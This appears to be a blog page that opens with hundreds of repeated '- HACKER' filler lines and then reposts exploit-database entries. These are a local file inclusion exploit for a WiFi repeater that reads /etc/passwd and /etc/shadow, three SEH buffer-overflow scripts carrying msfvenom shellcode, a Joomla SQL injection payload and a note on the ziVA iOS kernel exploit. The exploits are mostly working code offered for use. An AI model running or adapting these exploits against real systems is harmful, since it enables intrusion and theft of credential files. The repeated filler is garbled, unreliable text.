- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
Entries in this blog
# Exploit Title: WIFI Repeater BE126 – Local File Inclusion
# Date Publish: 23/08/2017
# Exploit Authors: Hay Mizrachi, Omer Kaspi
# Contact: haymizrachi@gmail.com, komerk0@gmail.com
# Vendor Homepage: http://www.twsz.com
# Category: Webapps
# Version: 1.0
# Tested on: Windows/Ubuntu 16.04
# CVE: CVE-2017-8770
1 - Description:
'getpage' HTTP parameter is not escaped in include file,
Which allow us to include local files with a root privilege user, aka /etc/password,
/etc/shadow and so on.
2 - Proof of Concept:
http://Target/cgi-bin/webproc?getpage=[LFI]
/etc/passwd:
http://Target/cgi-bin/webproc?getpage=../../../../etc/passwd&errorpage=html/main.html&var:language=en_us&var:menu=setup&var:login=true&var:page=wizard
#root:x:0:0:root:/root:/bin/bash
root:x:0:0:root:/root:/bin/sh
#tw:x:504:504::/home/tw:/bin/bash
#tw:x:504:504::/home/tw:/bin/msh
/etc/shadow;
http://Target/cgi-bin/webproc?getpage=../../../../etc/shadow&errorpage=html/main.html&var:language=en_us&var:menu=setup&var:login=true&var:page=wizard
import urllib2, httplib, sys
'''
LFI PoC By Hay and Omer
'''
print "[+] cgi-bin/webproc exploiter [+]"
print "[+] usage: python " + __file__ + " http://<target_ip>"
ip_add = sys.argv[1]
fd = raw_input('[+] File or Directory: aka /etc/passwd and etc..\n')
print "Exploiting....."
print '\n'
URL = "http://" + ip_add + "/cgi-bin/webproc?getpage=/" + fd + "&errorpage=html/main.html&var:language=en_us&var:menu=setup&var:login=true&var:page=wizard"
print urllib2.urlopen(URL).read()
#!/usr/bin/python
###############################################################################
# Exploit Title: Easy AVI DivX Converter 1.2.24 - 'Enter User Name' Field Buffer Overflow (SEH)
# Date: 24-08-2017
# Exploit Author: Anurag Srivastava
# Website: www.pyramidcyber.com
# Vulnerable Software: Easy AVI DivX Converter
# Vendor Homepage: http://www.divxtodvd.net/
# Version: 1.2.24
# Software Link: http://www.divxtodvd.net/easy_avi_converter.exe
# Tested On: Windows 7 x64
#
#
# To reproduce the exploit:
# 1. Click Register
# 2. In the "Enter User Name" field, paste the content of pyramid.txt
#
##############################################################################
buffer = "\x41" * 1008
nSEH = "\xeb\x10\x90\x90"
# 0x10037859 : pop esi # pop ebx # ret 0x04 | ascii {PAGE_EXECUTE_READ} [SkinMagic.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False
SEH = "\x59\x78\x03\x10"
badchars = "\x00\x0a\x0d" # and 0x80 to 0xff
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d" -f python
buf = ""
buf += "\xda\xd7\xd9\x74\x24\xf4\xba\x07\xc8\xf9\x11\x5e\x2b"
buf += "\xc9\xb1\x31\x31\x56\x18\x03\x56\x18\x83\xee\xfb\x2a"
buf += "\x0c\xed\xeb\x29\xef\x0e\xeb\x4d\x79\xeb\xda\x4d\x1d"
buf += "\x7f\x4c\x7e\x55\x2d\x60\xf5\x3b\xc6\xf3\x7b\x94\xe9"
buf += "\xb4\x36\xc2\xc4\x45\x6a\x36\x46\xc5\x71\x6b\xa8\xf4"
buf += "\xb9\x7e\xa9\x31\xa7\x73\xfb\xea\xa3\x26\xec\x9f\xfe"
buf += "\xfa\x87\xd3\xef\x7a\x7b\xa3\x0e\xaa\x2a\xb8\x48\x6c"
buf += "\xcc\x6d\xe1\x25\xd6\x72\xcc\xfc\x6d\x40\xba\xfe\xa7"
buf += "\x99\x43\xac\x89\x16\xb6\xac\xce\x90\x29\xdb\x26\xe3"
buf += "\xd4\xdc\xfc\x9e\x02\x68\xe7\x38\xc0\xca\xc3\xb9\x05"
buf += "\x8c\x80\xb5\xe2\xda\xcf\xd9\xf5\x0f\x64\xe5\x7e\xae"
buf += "\xab\x6c\xc4\x95\x6f\x35\x9e\xb4\x36\x93\x71\xc8\x29"
buf += "\x7c\x2d\x6c\x21\x90\x3a\x1d\x68\xfe\xbd\x93\x16\x4c"
buf += "\xbd\xab\x18\xe0\xd6\x9a\x93\x6f\xa0\x22\x76\xd4\x5e"
buf += "\x69\xdb\x7c\xf7\x34\x89\x3d\x9a\xc6\x67\x01\xa3\x44"
buf += "\x82\xf9\x50\x54\xe7\xfc\x1d\xd2\x1b\x8c\x0e\xb7\x1b"
buf += "\x23\x2e\x92\x7f\xa2\xbc\x7e\xae\x41\x45\xe4\xae"
nops = "\x90" * 16
badchars = "\x0a\x0d"
data = buffer + nSEH + SEH + nops + buf
f = open ("pyramid.txt", "w")
f.write(data)
f.close()
#!/usr/bin/python
###############################################################################
# Exploit Title: My Video Converter 1.5.24 - 'Enter User Name' Field Buffer Overflow (SEH)
# Date: 24-08-2017
# Exploit Author: Anurag Srivastava
# Website: www.pyramidcyber.com
# Vulnerable Software: My Video Converter 1.5.24
# Vendor Homepage: http://www.divxtodvd.net/
# Version: 1.5.24
# Software Link: http://www.divxtodvd.net/my_video_converter.exe
# Tested On: Windows 7 x64
#
#
# To reproduce the exploit:
# 1. Click Register
# 2. In the "Enter User Name" field, paste the content of pyramid.txt
#
##############################################################################
buffer = "\x41" * 1008
nSEH = "\xeb\x10\x90\x90"
# 0x10037859 : pop esi # pop ebx # ret 0x04 | ascii {PAGE_EXECUTE_READ} [SkinMagic.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False
SEH = "\x59\x78\x03\x10"
badchars = "\x00\x0a\x0d" # and 0x80 to 0xff
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d" -f python
buf = ""
buf += "\xda\xd7\xd9\x74\x24\xf4\xba\x07\xc8\xf9\x11\x5e\x2b"
buf += "\xc9\xb1\x31\x31\x56\x18\x03\x56\x18\x83\xee\xfb\x2a"
buf += "\x0c\xed\xeb\x29\xef\x0e\xeb\x4d\x79\xeb\xda\x4d\x1d"
buf += "\x7f\x4c\x7e\x55\x2d\x60\xf5\x3b\xc6\xf3\x7b\x94\xe9"
buf += "\xb4\x36\xc2\xc4\x45\x6a\x36\x46\xc5\x71\x6b\xa8\xf4"
buf += "\xb9\x7e\xa9\x31\xa7\x73\xfb\xea\xa3\x26\xec\x9f\xfe"
buf += "\xfa\x87\xd3\xef\x7a\x7b\xa3\x0e\xaa\x2a\xb8\x48\x6c"
buf += "\xcc\x6d\xe1\x25\xd6\x72\xcc\xfc\x6d\x40\xba\xfe\xa7"
buf += "\x99\x43\xac\x89\x16\xb6\xac\xce\x90\x29\xdb\x26\xe3"
buf += "\xd4\xdc\xfc\x9e\x02\x68\xe7\x38\xc0\xca\xc3\xb9\x05"
buf += "\x8c\x80\xb5\xe2\xda\xcf\xd9\xf5\x0f\x64\xe5\x7e\xae"
buf += "\xab\x6c\xc4\x95\x6f\x35\x9e\xb4\x36\x93\x71\xc8\x29"
buf += "\x7c\x2d\x6c\x21\x90\x3a\x1d\x68\xfe\xbd\x93\x16\x4c"
buf += "\xbd\xab\x18\xe0\xd6\x9a\x93\x6f\xa0\x22\x76\xd4\x5e"
buf += "\x69\xdb\x7c\xf7\x34\x89\x3d\x9a\xc6\x67\x01\xa3\x44"
buf += "\x82\xf9\x50\x54\xe7\xfc\x1d\xd2\x1b\x8c\x0e\xb7\x1b"
buf += "\x23\x2e\x92\x7f\xa2\xbc\x7e\xae\x41\x45\xe4\xae"
nops = "\x90" * 16
badchars = "\x0a\x0d"
data = buffer + nSEH + SEH + nops + buf
f = open ("pyramid.txt", "w")
f.write(data)
f.close()
#!/usr/bin/python
###############################################################################
# Exploit Title: MP3 WAV to CD Burner 1.4.24 - 'Enter User Name' Field Buffer Overflow (SEH)
# Date: 24-08-2017
# Exploit Author: Anurag Srivastava
# Website: www.pyramidcyber.com
# Vulnerable Software: MP3 WAV to CD Burner
# Vendor Homepage: http://www.divxtodvd.net/
# Version: 1.4.24
# Software Link: http://www.divxtodvd.net/mp3_cd_burner.exe
# Tested On: Windows 7 x64
# All the vendor's softwares below are affected to this bug which all can be found in http://www.divxtodvd.net/ till date 24-08-2017 .
# Easy MPEG/AVI/DIVX/WMV/RM to DVD
# Easy Avi/Divx/Xvid to DVD Burner
# Easy MPEG to DVD Burner
# Easy WMV/ASF/ASX to DVD Burner
# Easy RM RMVB to DVD Burner
# Easy CD DVD Copy
# MP3/AVI/MPEG/WMV/RM to Audio CD Burner
# MP3/WAV/OGG/WMA/AC3 to CD Burner
# Easy MOV Converter
# Easy Video to iPod Converter
# Easy Video to PSP Converter
# Easy Video to 3GP Converter
# Easy Video to MP4 Converter
#
#
# To reproduce the exploit:
# 1. Click Register
# 2. In the "Enter User Name" field, paste the content of pyramid.txt
#
##############################################################################
buffer = "\x41" * 1008
nSEH = "\xeb\x10\x90\x90"
# 0x10037859 : pop esi # pop ebx # ret 0x04 | ascii {PAGE_EXECUTE_READ} [SkinMagic.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False
SEH = "\x59\x78\x03\x10"
badchars = "\x00\x0a\x0d" # and 0x80 to 0xff
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d" -f python
buf = ""
buf += "\xda\xd7\xd9\x74\x24\xf4\xba\x07\xc8\xf9\x11\x5e\x2b"
buf += "\xc9\xb1\x31\x31\x56\x18\x03\x56\x18\x83\xee\xfb\x2a"
buf += "\x0c\xed\xeb\x29\xef\x0e\xeb\x4d\x79\xeb\xda\x4d\x1d"
buf += "\x7f\x4c\x7e\x55\x2d\x60\xf5\x3b\xc6\xf3\x7b\x94\xe9"
buf += "\xb4\x36\xc2\xc4\x45\x6a\x36\x46\xc5\x71\x6b\xa8\xf4"
buf += "\xb9\x7e\xa9\x31\xa7\x73\xfb\xea\xa3\x26\xec\x9f\xfe"
buf += "\xfa\x87\xd3\xef\x7a\x7b\xa3\x0e\xaa\x2a\xb8\x48\x6c"
buf += "\xcc\x6d\xe1\x25\xd6\x72\xcc\xfc\x6d\x40\xba\xfe\xa7"
buf += "\x99\x43\xac\x89\x16\xb6\xac\xce\x90\x29\xdb\x26\xe3"
buf += "\xd4\xdc\xfc\x9e\x02\x68\xe7\x38\xc0\xca\xc3\xb9\x05"
buf += "\x8c\x80\xb5\xe2\xda\xcf\xd9\xf5\x0f\x64\xe5\x7e\xae"
buf += "\xab\x6c\xc4\x95\x6f\x35\x9e\xb4\x36\x93\x71\xc8\x29"
buf += "\x7c\x2d\x6c\x21\x90\x3a\x1d\x68\xfe\xbd\x93\x16\x4c"
buf += "\xbd\xab\x18\xe0\xd6\x9a\x93\x6f\xa0\x22\x76\xd4\x5e"
buf += "\x69\xdb\x7c\xf7\x34\x89\x3d\x9a\xc6\x67\x01\xa3\x44"
buf += "\x82\xf9\x50\x54\xe7\xfc\x1d\xd2\x1b\x8c\x0e\xb7\x1b"
buf += "\x23\x2e\x92\x7f\xa2\xbc\x7e\xae\x41\x45\xe4\xae"
nops = "\x90" * 16
badchars = "\x0a\x0d"
data = buffer + nSEH + SEH + nops + buf
f = open ("pyramid.txt", "w")
f.write(data)
f.close()
# # # # #
# Exploit Title: Joomla! Component Bargain Product VM3 1.0 - SQL Injection
# Dork: N/A
# Date: 25.08.2017
# Vendor Homepage: https://www.weborange.eu/
# Software Link: https://www.weborange.eu/extensions/index.php/extensions-vm3/bargain-product-vm3-detail
# Demo: http://www.weborange.eu/demo/index.php/bargain-product
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php/component/pazzari_vm3/?view=brainy&product_id=[SQL]
# http://localhost/[PATH]/index.php/component/pazzari_vm3/?view=alice&product_id=[SQL]
#
# 17+OR+0x3231323232+/*!00005Group*/+BY+/*!00005ConcAT_WS*/(0x3a,0x496873616e2053656e63616e,VersioN(),FLooR(RaND(0)*0x32))+/*!00005havinG*/+min(0)+OR+0x31
#
# Etc..
# # # # #
Sources:
https://github.com/doadam/ziVA
https://blog.zimperium.com/ziva-video-audio-ios-kernel-exploit/
ziVA
An iOS kernel exploit designated to work on all 64-bit iOS devices <= 10.3.1
More general information
https://blog.zimperium.com/zimperium-zlabs-ios-security-advisories/
https://blog.zimperium.com/ziva-video-audio-ios-kernel-exploit/
Offsets modifications for other iOS devices
Like a lot (if not most) of the iOS kernel exploits, this also requires offsets for each iOS device and version. Those will be posted in the close future (when I get more time) but should be acquired from AppleAVEDriver (you can get a hint on the offsets from the comments above them).
Sandbox escape
Like mentioned, AppleAVEDriver direct access requires sandbox escape (either mediaserverd sandbox context or no sandbox at all). Fortunately, Sandbox escape exploits have been released by P0, which means this can be used to completely compromise a kernel, and a step towards a full jailbreak.
Is it a Jailbreak?
This is a crucial part in a Jailbreak chain, but this never aimed to become a Jailbreak.
Is this going to be a jailbreak?
Maybe, if someone wants to work on that
Credits
